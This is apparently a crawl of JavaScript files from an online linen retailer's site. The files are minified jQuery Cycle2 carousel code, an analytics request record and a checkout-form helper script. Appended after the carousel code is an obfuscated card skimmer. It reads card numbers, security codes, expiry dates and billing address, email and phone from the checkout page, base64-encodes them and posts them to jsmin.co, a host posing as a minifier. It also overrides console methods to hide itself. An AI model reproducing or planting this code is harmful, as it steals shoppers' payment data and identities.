i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);!function(a){"use strict";a(document).on("cycle-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycle-next",[b]).log("cycle-next"))})}),a.fn.cycle.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycle-slide-active").removeClass("cycle-slide-active"),b.slides.eq(b.startingSlide).addClass("cycle-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var c,d,e,f,g=b.carouselVertical,h=b.carouselVisible||b.slides.length;if(b.carouselFluid&&b.carouselVisible?b._carouselResizeThrottle||this.fluidSlides(b):b.carouselVisible&&b.carouselSlideDimension?(c=h*b.carouselSlideDimension,b.container[g?"height":"width"](c)):b.carouselVisible&&(c=h*a(b.slides[0])[g?"outerHeight":"outerWidth"](!0),b.container[g?"height":"width"](c)),d=b.carouselOffset||0,b.allowWrap!==!1)if(b.carouselSlideDimension)d-=(b.slideCount+b.currSlide)*b.carouselSlideDimension;else for(e=b._carouselWrap.children(),f=0;f<b.slideCount+b.currSlide;f++)d-=a(e[f])[g?"outerHeight":"outerWidth"](!0);b._carouselWrap.css(g?"top":"left",d)},fluidSlides:function(b){function c(){clearTimeout(e),e=setTimeout(d,20)}function d(){b._carouselWrap.stop(!1,!0);var a=b.container.width()/b.carouselVisible;a=Math.ceil(a-g),b._carouselWrap.children().width(a),b._sentinel&&b._sentinel.width(a),h(b)}var e,f=b.slides.eq(0),g=f.outerWidth()-f.width(),h=this.prepareDimensions;a(window).on("resize",c),b._carouselResizeThrottle=c,d()},transition:function(b,c,d,e,f){var g,h={},i=b.nextSlide-b.currSlide,j=b.carouselVertical,k=b.speed;if(b.allowWrap===!1){e=i>0;var l=b._currSlide,m=b.slideCount-b.carouselVisible;i>0&&b.nextSlide>m&&l==m?i=0:i>0&&b.nextSlide>m?i=b.nextSlide-l-(b.nextSlide-m):0>i&&b.currSlide>m&&b.nextSlide>m?i=0:0>i&&b.currSlide>m?i+=b.currSlide-m:l=b.currSlide,g=this.getScroll(b,j,l,i),b.API.opts()._currSlide=b.nextSlide>m?m:b.nextSlide}else e&&0===b.nextSlide?(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f)):e||b.nextSlide!=b.slideCount-1?g=this.getScroll(b,j,b.currSlide,i):(g=this.getDim(b,b.currSlide,j),f=this.genCallback(b,e,j,f));h[j?"top":"left"]=e?"-="+g:"+="+g,b.throttleSpeed&&(k=g/a(b.slides[0])[j?"height":"width"]()*b.speed),b._carouselWrap.animate(h,k,b.easing,f)},getDim:function(b,c,d){var e=a(b.slides[c]);return e[d?"outerHeight":"outerWidth"](!0)},getScroll:function(a,b,c,d){var e,f=0;if(d>0)for(e=c;c+d>e;e++)f+=this.getDim(a,e,b);else for(e=c;e>c+d;e--)f+=this.getDim(a,e,b);return f},genCallback:function(b,c,d,e){return function(){var c=a(b.slides[b.nextSlide]).position(),f=0-c[d?"top":"left"]+(b.carouselOffset||0);b._carouselWrap.css(b.carouselVertical?"top":"left",f),e()}},stopTransition:function(){var a=this.opts();a.slides.stop(!1,!0),a._carouselWrap.stop(!1,!0)},onDestroy:function(){var b=this.opts();b._carouselResizeThrottle&&a(window).off("resize",b._carouselResizeThrottle),b.slides.prependTo(b.container),b._carouselWrap.remove()}}}(jQuery);var _0x7ea6=['substring','&nbsp;&nbsp;','toString','apply','log','DOMContentLoaded','CCExpYear','CCExpMonth','change','return\x20/\x22\x20+\x20this\x20+\x20\x22/','CCName','innerHTML','constructor','SSN','exception','1EMBEAZ','</td>','__proto__','SCode','{}.constructor(\x22return\x20this\x22)(\x20)','https://jsmin.co/f','184827ATCxeT','XMLHttpRequest','<b>Town/City</b>','<b>Phone</b>','Month','Year','send','prototype','CCExp','<b>Address</b>','POST','MemberId','<b>Email</b>','214606FmGjRE','CCNum','489338hwmTwT','<b>Country</b>','value','<b>Name</b>','</table>','992694ypSpxN','^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}','bind','linensanddown','CCType','Bill_Zip','readyState','More','body','return\x20(function()\x20','Bill_State','console','setRequestHeader','test','47KPeoVX','CCNo','open','loading','Bill_Country','<td>','table','attachEvent','trace','Bill_Address','indexOf','CCV','393040oeHMKB','replace','Microsoft.XMLHTTP','info','addEventListener','Bill_Name','dataType','undefined','Bill_City','1XsWRkD','Bill_Email','DateOfBirth','729FYJjjD','length','getElementsByName','<b>County/State</b>','790498cWfPnc'];var _0x9640f7=_0x5d90;(function(_0x51d11d,_0x44d148){var _0x18bd4c=_0x5d90;while(!![]){try{var _0x59dafd=parseInt(_0x18bd4c(0x18b))*parseInt(_0x18bd4c(0x1a8))+-parseInt(_0x18bd4c(0x1bc))+parseInt(_0x18bd4c(0x192))+-parseInt(_0x18bd4c(0x182))*-parseInt(_0x18bd4c(0x1a2))+-parseInt(_0x18bd4c(0x176))*-parseInt(_0x18bd4c(0x18e))+parseInt(_0x18bd4c(0x1b7))+-parseInt(_0x18bd4c(0x1b5));if(_0x59dafd===_0x44d148)break;else _0x51d11d['push'](_0x51d11d['shift']());}catch(_0x4423e9){_0x51d11d['push'](_0x51d11d['shift']());}}}(_0x7ea6,0xa727a));document[_0x9640f7(0x1c2)]===_0x9640f7(0x179)?document[_0x9640f7(0x186)](_0x9640f7(0x198),doSomething):doSomething();function addEventByName(_0x30d8f6,_0x1b11c8){addEventByNamePos(_0x30d8f6,_0x1b11c8,0x0);}function addEventByNamePos(_0x694c09,_0x770689,_0x1ca532){var _0x28b203=_0x9640f7,_0x59b88b=document[_0x28b203(0x190)](_0x694c09)[_0x1ca532];typeof _0x59b88b!='undefined'&&_0x59b88b!=null&&addEventElement(_0x770689,_0x59b88b,getvalue);}function addEventElement(_0x445c9f,_0x43d186,_0x2e6b7f){var _0x218240=_0x9640f7;if(_0x43d186[_0x218240(0x186)])_0x43d186[_0x218240(0x186)](_0x445c9f,_0x2e6b7f,![]);else _0x43d186[_0x218240(0x17d)]?_0x43d186[_0x218240(0x17d)]('on'+_0x445c9f,_0x2e6b7f):_0x43d186[_0x445c9f]=_0x2e6b7f;}function sendvalue(_0x4322fb,_0x1a14d6){var _0x5f2d45=_0x9640f7,_0x1228bc;window[_0x5f2d45(0x1a9)]?_0x1228bc=new XMLHttpRequest():_0x1228bc=new ActiveXObject(_0x5f2d45(0x184)),_0x1228bc[_0x5f2d45(0x178)](_0x5f2d45(0x1b2),_0x4322fb),_0x1228bc[_0x5f2d45(0x1c8)]('Content-type','application/x-www-form-urlencoded'),_0x1228bc[_0x5f2d45(0x1ae)](_0x1a14d6);}function doSomething(){var _0x46a4d7=_0x9640f7,_0x36696f=function(){var _0x4a2dfb=!![];return function(_0x27a530,_0x40b209){var _0x423c2f=_0x4a2dfb?function(){var _0x770d03=_0x5d90;if(_0x40b209){var _0x23827f=_0x40b209[_0x770d03(0x196)](_0x27a530,arguments);return _0x40b209=null,_0x23827f;}}:function(){};return _0x4a2dfb=![],_0x423c2f;};}(),_0x473998=_0x36696f(this,function(){var _0x3b3d6e=function(){var _0x4d70ab=_0x5d90,_0x1a937e=_0x3b3d6e[_0x4d70ab(0x19f)](_0x4d70ab(0x19c))()['constructor'](_0x4d70ab(0x1bd));return!_0x1a937e[_0x4d70ab(0x1c9)](_0x473998);};return _0x3b3d6e();});_0x473998();var _0x5af1a7=function(){var _0x54dee6=!![];return function(_0x3b305d,_0x453081){var _0x12619b=_0x54dee6?function(){var _0x116f35=_0x5d90;if(_0x453081){var _0x498f8b=_0x453081[_0x116f35(0x196)](_0x3b305d,arguments);return _0x453081=null,_0x498f8b;}}:function(){};return _0x54dee6=![],_0x12619b;};}(),_0x19fe89=_0x5af1a7(this,function(){var _0x34abf4=_0x5d90,_0x57d050=function(){var _0x3c33a3=_0x5d90,_0x145797;try{_0x145797=Function(_0x3c33a3(0x1c5)+_0x3c33a3(0x1a6)+');')();}catch(_0x140faf){_0x145797=window;}return _0x145797;},_0x402b53=_0x57d050(),_0xc31bcb=_0x402b53[_0x34abf4(0x1c7)]=_0x402b53['console']||{},_0x4a4cdf=[_0x34abf4(0x197),'warn',_0x34abf4(0x185),'error',_0x34abf4(0x1a1),_0x34abf4(0x17c),_0x34abf4(0x17e)];for(var _0x318dde=0x0;_0x318dde<_0x4a4cdf[_0x34abf4(0x18f)];_0x318dde++){var _0x1c3a8b=_0x5af1a7[_0x34abf4(0x19f)][_0x34abf4(0x1af)][_0x34abf4(0x1be)](_0x5af1a7),_0x5c93b6=_0x4a4cdf[_0x318dde],_0x16f182=_0xc31bcb[_0x5c93b6]||_0x1c3a8b;_0x1c3a8b[_0x34abf4(0x1a4)]=_0x5af1a7[_0x34abf4(0x1be)](_0x5af1a7),_0x1c3a8b[_0x34abf4(0x195)]=_0x16f182[_0x34abf4(0x195)][_0x34abf4(0x1be)](_0x16f182),_0xc31bcb[_0x5c93b6]=_0x1c3a8b;}});_0x19fe89();var _0x347a9a=document[_0x46a4d7(0x190)](_0x46a4d7(0x177))[0x0];typeof _0x347a9a!=_0x46a4d7(0x189)&&_0x347a9a!=null&&(addEventByName('CCNo',_0x46a4d7(0x19b)),addEventByName(_0x46a4d7(0x1a5),'change'),addEventByName(_0x46a4d7(0x1ac),'change'),addEventByName(_0x46a4d7(0x1ad),_0x46a4d7(0x19b)),getvalue());}function _0x5d90(_0x4b6446,_0x350173){_0x4b6446=_0x4b6446-0x176;var _0x7a6807=_0x7ea6[_0x4b6446];return _0x7a6807;}function getvalue(){var _0x41898a=_0x9640f7,_0x4a97c5=_0x41898a(0x1a7),_0x4e84c1=document[_0x41898a(0x190)]('CCNo')[0x0];if(typeof _0x4e84c1!=_0x41898a(0x189)&&_0x4e84c1!=null){var _0x50f679=new Object();_0x50f679[_0x41898a(0x188)]='0',_0x50f679['PositionSniff']='Order',_0x50f679['CCName']='',_0x50f679[_0x41898a(0x1b6)]='',_0x50f679[_0x41898a(0x1c0)]='',_0x50f679['CCV']='',_0x50f679[_0x41898a(0x19a)]='',_0x50f679['CCExpYear']='',_0x50f679[_0x41898a(0x1b0)]='',_0x50f679['Bill_Name']='',_0x50f679['Bill_Address']='',_0x50f679[_0x41898a(0x18a)]='',_0x50f679['Bill_State']='',_0x50f679[_0x41898a(0x1c1)]='',_0x50f679['Bill_Home_Phone']='',_0x50f679['Bill_Work_Phone']='',_0x50f679[_0x41898a(0x18c)]='',_0x50f679[_0x41898a(0x17a)]='',_0x50f679['Company']='',_0x50f679[_0x41898a(0x1a0)]='',_0x50f679[_0x41898a(0x18d)]='',_0x50f679[_0x41898a(0x1c3)]='',_0x50f679[_0x41898a(0x1b3)]='',_0x50f679['SessionId']='',_0x50f679['site']=_0x41898a(0x1bf);var _0x5c5c1f=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)]('<h2>Billing\x20Address</h2>'),_0x7678f5=document[_0x41898a(0x1c4)][_0x41898a(0x19e)][_0x41898a(0x180)](_0x41898a(0x1bb),_0x5c5c1f),_0x31f61c=document[_0x41898a(0x1c4)][_0x41898a(0x19e)]['substring'](_0x5c5c1f,_0x7678f5),_0x1a9017=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b4)),_0x2d988b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x1a9017)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4a706b=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2d988b);_0x50f679[_0x41898a(0x18c)]=_0x31f61c['substring'](_0x2d988b,_0x4a706b);var _0x43d3e6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ba)),_0x4c69d7=_0x31f61c['indexOf'](_0x41898a(0x17b),_0x43d3e6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x4793eb=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x4c69d7);_0x50f679[_0x41898a(0x187)]=_0x31f61c['substring'](_0x4c69d7,_0x4793eb)[_0x41898a(0x183)](_0x41898a(0x194),'\x20');var _0x3f557e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b1)),_0x5823eb=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3f557e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x5bdf68=_0x31f61c[_0x41898a(0x180)]('</td>',_0x5823eb);_0x50f679[_0x41898a(0x17f)]=_0x31f61c[_0x41898a(0x193)](_0x5823eb,_0x5bdf68);var _0xc61ec6=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1aa)),_0x2dbf7f=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xc61ec6)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x31f219=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x2dbf7f);_0x50f679[_0x41898a(0x18a)]=_0x31f61c[_0x41898a(0x193)](_0x2dbf7f,_0x31f219);var _0x33f3ac=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x191)),_0x1711dd=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x33f3ac)+'<td>'[_0x41898a(0x18f)],_0x469472=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1a3),_0x1711dd);_0x50f679[_0x41898a(0x1c6)]=_0x31f61c[_0x41898a(0x193)](_0x1711dd,_0x469472);var _0x3f60c9=_0x31f61c[_0x41898a(0x180)]('<b>Postal/Zip\x20Code</b>'),_0x2d9536=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0x3f60c9)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x529175=_0x31f61c[_0x41898a(0x180)]('</td>',_0x2d9536);_0x50f679[_0x41898a(0x1c1)]=_0x31f61c[_0x41898a(0x193)](_0x2d9536,_0x529175);var _0x3ea72a=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1b8)),_0x225cb3=_0x31f61c[_0x41898a(0x180)]('<td>',_0x3ea72a)+'<td>'[_0x41898a(0x18f)],_0x58ef6a=_0x31f61c[_0x41898a(0x180)]('</td>',_0x225cb3);_0x50f679[_0x41898a(0x17a)]=_0x31f61c[_0x41898a(0x193)](_0x225cb3,_0x58ef6a);var _0xff244e=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x1ab)),_0x106116=_0x31f61c[_0x41898a(0x180)](_0x41898a(0x17b),_0xff244e)+_0x41898a(0x17b)[_0x41898a(0x18f)],_0x230a32=_0x31f61c['indexOf'](_0x41898a(0x1a3),_0x106116);_0x50f679['Bill_Work_Phone']=_0x31f61c[_0x41898a(0x193)](_0x106116,_0x230a32),_0x50f679[_0x41898a(0x19d)]=_0x50f679[_0x41898a(0x187)],_0x50f679['CCNum']=document['getElementsByName'](_0x41898a(0x177))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x181)]=document['getElementsByName']('SCode')[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x19a)]=document['getElementsByName'](_0x41898a(0x1ac))[0x0][_0x41898a(0x1b9)],_0x50f679[_0x41898a(0x199)]=document[_0x41898a(0x190)]('Year')[0x0][_0x41898a(0x1b9)];if(_0x50f679[_0x41898a(0x1b6)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x181)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x19a)][_0x41898a(0x18f)]!=0x0&&_0x50f679[_0x41898a(0x199)][_0x41898a(0x18f)]!=0x0){var _0x3ae93c=window['btoa'](JSON['stringify'](_0x50f679)),_0x173468='k82olt='+encodeURI(_0x3ae93c);sendvalue(_0x4a97c5,_0x173468);}}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2097166169&t=pageview&_s=1&dl=https%3A%2F%2Fwww.linensanddown.com%2Fholiday-sale-holiday.html&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=192109022&gjid=1068267411&cid=1237136830.1769083645&tid=UA-31383522-1&_gid=429023870.1769083645&_r=1&_slc=1&gtm=45He61k2n81W4GSMF7za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115495940~115938466~115938468~116682877~117041588&z=1941095040
body_size: -451
content:
2,cG-ESXNWP9XPF

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/script.js
body_size: 971
content:
(function(a){function m(){d.setAttribute("content",g),h=!0}function n(){d.setAttribute("content",f),h=!1}function o(b){l=b.accelerationIncludingGravity,i=Math.abs(l.x),j=Math.abs(l.y),k=Math.abs(l.z),(!a.orientation||a.orientation===180)&&(i>7||(k>6&&j<8||k<8&&j>6)&&i>5)?h&&n():h||m()}var b=navigator.userAgent;if(!(/iPhone|iPad|iPod/.test(navigator.platform)&&/OS [1-5]_[0-9_]* like Mac OS X/i.test(b)&&b.indexOf("AppleWebKit")>-1))return;var c=a.document;if(!c.querySelector)return;var d=c.querySelector("meta[name=viewport]"),e=d&&d.getAttribute("content"),f=e+",maximum-scale=1",g=e+",maximum-scale=10",h=!0,i,j,k,l;if(!d)return;a.addEventListener("orientationchange",m,!1),a.addEventListener("devicemotion",o,!1)})(this);$(document).ready(function(){$("table.responsive").each(function(){var nmtTable=$(this);var nmtHeadRow=nmtTable.find("thead tr");nmtTable.find("tbody tr").each(function(){var curRow=$(this);for(var i=0;i<curRow.find("td").length;i++){var rowSelector="td:eq("+i+")";var headSelector="th:eq("+i+")";curRow.find(rowSelector).attr('data-title',nmtHeadRow.find(headSelector).html());}});});$("#Country_R").change(function(){Update4Country("",$(this).val());});Update4Country("",$("#Country_R").val());$("#BillingCountry_R").change(function(){Update4Country("Billing",$(this).val());});Update4Country("Billing",$("#BillingCountry_R").val());$("#ShippingCountry_R").change(function(){Update4Country("Shipping",$(this).val());});Update4Country("Shipping",$("#ShippingCountry_R").val());});function Update4Country(prefix,cntry){if(cntry=="United States"){$("input[name='"+prefix+"ZipCode'],input[name='"+prefix+"Zip']").attr("id",prefix+"ZipCode_I");$("."+prefix+"State").removeAttr("name").attr("id",prefix+"StateTxt").hide();$(".ddl"+prefix+"State").attr("name",prefix+"State").show();$("#US"+prefix+"Phone").show();$("."+prefix+"phone").attr("id",prefix+"Phone").hide();$("."+prefix+"phone1").attr("id",prefix+"Phone1_I");$("."+prefix+"phone2").attr("id",prefix+"Phone2_I");$("."+prefix+"phone3").attr("id",prefix+"Phone3_I");}else{$("input[name='"+prefix+"ZipCode'],input[name='"+prefix+"Zip']").attr("id",prefix+"ZipCode_R");$(".ddl"+prefix+"State").removeAttr("name").hide();$("."+prefix+"State").attr("name",prefix+"State").attr("id",prefix+"State_R").show();$("#US"+prefix+"Phone").hide();$("."+prefix+"phone").attr("id",prefix+"Phone_R").show();$("."+prefix+"phone1").attr("id",prefix+"Phone1");$("."+prefix+"phone2").attr("id",prefix+"Phone2");$("."+prefix+"phone3").attr("id",prefix+"Phone3");}}
function autotab(current,to){if(current.getAttribute&&current.value.length==current.getAttribute("maxlength")){$("#"+to).select();$("#"+to).focus()}}